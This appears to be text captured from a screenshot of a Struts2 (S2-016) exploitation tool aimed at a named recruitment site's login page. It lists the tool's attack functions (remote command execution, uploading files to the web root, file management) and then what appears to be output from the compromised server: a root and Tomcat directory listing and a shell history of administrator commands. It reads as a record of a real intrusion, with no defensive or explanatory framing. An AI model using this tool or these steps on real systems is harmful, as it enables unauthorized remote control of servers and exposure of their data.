 目标地址： http://srs.zhaopin.com/login.action
字符集： UTF-8 提交方式： GET 空格编码 %20 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
列根目录 特殊模式
bin
games
tomcat-srs.tar.gz
lib
src
etc
include
libexec
sbin
tomcat
temp
NOTICE
bin
work
LICENSE
RUNNING.txt
lib
back_webapps
conf
webapps
RELEASE-NOTES
apps
/usr/local/bin/
cd /usr/local/bin/
ls
ls
chmod +x reTomcat.sh
exit
/usr/local/bin/reTomcat.sh
exit
ps aux
/usr/local/bin/reTomcat.sh
cd /usr/local/tomcat/conf/
kls
ls
vi server.xml
/usr/local/bin/reTomcat.sh
pwd
cd ../apps/srs/ROOT/WEB-INF/classes/
ls
vi log4j.properties
/usr/local/bin/reTomcat.sh
exit
/usr/local/bin/reTomcat.sh
/usr/local/bin/reTomcat.sh
tail -f /usr/local/tomcat/logs/srs/srs_info.log
tail -f /usr/local/tomcat/logs/srs/srs_info.log -n 100
ls